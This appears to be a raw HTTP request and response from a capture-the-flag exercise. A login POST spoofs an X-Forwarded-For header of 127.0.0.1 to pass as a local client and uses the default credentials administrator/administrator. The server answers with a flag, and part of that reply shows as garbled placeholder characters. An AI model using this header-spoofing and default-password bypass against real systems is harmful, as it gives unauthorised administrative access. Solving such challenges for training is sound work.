 POST /check.php HTTP/1.1
Host: 120.132.85.112:1999
Content-Length: 45
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://120.132.85.112:1999
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/54.0.2840.71
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://120.132.85.112:1999/administrator.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=o43e2fi4vgsbsn6f9ur5bddgs7
X-XSS-Protection: 0
Connection: close
x-forwarded-for:127.0.0.1
username=administrator&password=administrator
HTTP/1.1 200 OK
Date: Mon, 14 Nov 2016 08:18:29 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.19
Vary: Accept-Encoding
Content-Length: 73
Connection: close
Content-Type: text/html
{"success":"□□□□□□flag:flag{33edd0c8-3647-4e09-8976-286ed779e5d3}"
}